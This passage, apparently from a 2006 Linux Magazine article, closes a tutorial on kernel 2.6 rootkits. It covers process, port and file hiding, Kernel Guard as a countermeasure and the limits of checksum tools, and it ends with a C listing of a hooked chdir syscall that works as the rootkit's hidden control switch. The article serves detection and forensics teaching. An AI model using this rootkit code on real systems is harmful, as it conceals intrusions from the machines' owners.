Cover Story
How to Write a Rootkit
niques discussed thus far and implements a complete demo rootkit for kernel 2.6. It hides any process ID you like and automatically hides the children too. If necessary, it hides processes, disguises network ports, assigns root privileges to a predefined user’s processes, and hides any files that start with a specific prefix. The demo rootkit’s disguise is not perfect. For example, it leaves a telltale trail
of kernel symbols at /proc/kallsyms, which is where the kernel stores all its kernel symbols.
Scope
Besides patching system calls, attackers can resort to other techniques to deploy rootkits. An enterprising intruder can tap into the VFS (Virtual File System) layer or directly manipulate the kernel code.
Kits that manipulate the kernel code can do without kernel module support, but they are more difficult to implement if they don't make use of a kernel module. The /dev/kmem interface used for this purpose was dropped in kernel version 2.6.14, however. A tool such as Kernel Guard [1] can close this hole, but on older systems, it is also possible to disable Kernel Guard using /dev/kmem.
Things start to become really difficult for attackers when the kernel does not have module support. If you prefer not to remove this important kernel module functionality from your kernel, Kernel Guard is a simple but effective aid.
Kernel Guard is a benign rootkit that modifies the two system calls responsible for loading and unloading kernel modules. After loading Kernel Guard, nobody (including users with root privileges) can load or unload a kernel module.
Conclusions
Checksum-based programs such as Aide or Tripwire can’t help you in the battle against kernel rootkits. Rootkits manipulate system calls directly, or at other places in the kernel, and this gives them the ability to trick any userspace program.
You need to know exactly how a rootkit works to have a chance of discovering telltale traces of sabotage. Where computer forensic experts should look, and what they can expect to find, depends heavily on the rootkit they are hunting.
INFO
[1] Amir Alsbih, Override Rootkit and Kernel Guard: http://www.informatik.uni-freiburg.de/~alsbiha/code.htm
[2] Halflife, “Abuse of the Linux Kernel for fun and profit”: http://www.phrack.org/phrack/50/P50-05
[3] Palmers, “Advances in Kernel Hacking”: http://www.phrack.org/phrack/58/p58-0x06
[4] S0ftpr0ject: http://www.s0ftpj.org/en/tools.html
[5] Saint Jude: http://sourceforge.net/projects/stjude
[6] Sebek: http://www.honeynet.org/tools/sebek/
[7] Adore-NG: http://packetstorm.linuxsecurity.com
[8] Strace: http://www.liacs.nl/~wichert/strace
Listing 4: Hidden Switch
01int my_chdir (char *path) { 02 char *ptr=NULL; 03 int pid; 04 int i; 05 if (strncmp (PROC_STRING, path, strlen (PROC_STRING)) == 0) { 06 ptr = path + strlen (PROC_STRING); 07 pid = my_atoi (ptr); 08 if (pid > 0) { 09 for (i=0; i<=MAX_HIDE_PIDS; i++) { 10 if (hide_pids[i] != 0) { 11 if (pid == hide_pids[i]) { 12 return -1; 13 } 14 } 15 } 16 } 17 } 18 if (strncmp (CHDIR_HIDE_PID, path, strlen(CHDIR_HIDE_PID)) == 0) { 19 ptr = (char *)path + strlen (CHDIR_HIDE_PID); 20 return hide_pid(my_atoi(ptr)); 21 } else if (strncmp (CHDIR_UNHIDE_PID, path, strlen(CHDIR_UNHIDE_PID)) == 0) { 22 ptr = (char *)path + strlen (CHDIR_UNHIDE_PID); 23 return unhide_pid(my_atoi(ptr)); 24 } else if (strncmp (CHDIR_SHOW_PIDS, path, strlen(CHDIR_SHOW_PIDS)) == 0) { 25 char pidlist[32]; 26 unsigned long mmm; 27 struct task_struct *task; 28 char *string; 29 int i; 30 31 mmm=current->mm->brk; 32 org_brk((char*)mmm+32); 33 string = (char *)mmm +2; 34 35 for (i = 0; i <= MAX_HIDE_PIDS; i++) { 36 if (hide_pids[i] != 0) { 37 task = find_task_by_pid (hide_pids[i]); 38 snprintf (pidlist, 32, "%d - %s\n", hide_pids[i], task->comm); 39 copy_to_user (string, pidlist, strlen(pidlist)+1); 40 org_write (1, string, strlen(string)+1); 41 } 42 } 43 44 org_brk((char*)mmm); 45 return 0; 46 } else if (strncmp (CHDIR_HIDE_NET, path, strlen(CHDIR_HIDE_NET)) == 0) { 47 ptr = (char *)path + strlen (CHDIR_HIDE_NET); 48 return hide_port(my_atoi(ptr)); 49 } else if (strncmp (CHDIR_UNHIDE_NET, path, strlen(CHDIR_UNHIDE_NET)) == 0) { 50 ptr = (char *)path + strlen (CHDIR_UNHIDE_NET); 51 return unhide_port(my_atoi(ptr)); 52 } 53 return org_chdir (path); 54}
28 ISSUE 69 AUGUST 2006 WWW.LINUX-MAGAZINE.COM